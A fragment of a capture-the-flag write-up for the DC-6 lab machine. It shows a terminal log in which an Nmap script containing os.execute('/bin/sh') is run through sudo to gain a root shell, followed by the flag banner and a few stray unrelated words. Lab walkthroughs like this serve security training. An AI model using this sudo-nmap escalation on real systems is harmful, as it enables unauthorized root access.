 jens@dc-6:/home/graham$ echo "os.execute('/bin/sh')" > /tmp/privilege.nse
jens@dc-6:/home/graham$ sudo nmap --script=/tmp/privilege.nse
Starting Nmap 7.40 ( https://nmap.org ) at 2021-11-02 01:45 AEST
# uid=0(root) gid=0(root) groups=0(root)
# theflag.txt
#
Yb        dP 888888 88     88         8888b.   dP"Yb  88b 88 888888 d8b
 Yb  db  dP  88__   88     88          8I  Yb dP   Yb 88Yb88 88__   Y8P
  YbdPYbdP   88""   88  .o 88  .o      8I  dY Yb   dP 88 Y88 88""   `"'
   YP  YP    888888 88ood8 88ood8     8888Y"   YbodP  88  Y8 888888 (8)
Congratulations!!!
Hope you enjoyed DC-6.  Just wanted to send a big thanks out there to all those
who have provided feedback, and who have taken time to complete these little
challenges.
If you enjoyed this CTF, send me a tweet via @DCAU7.
DC2
fuzzDicts
995
943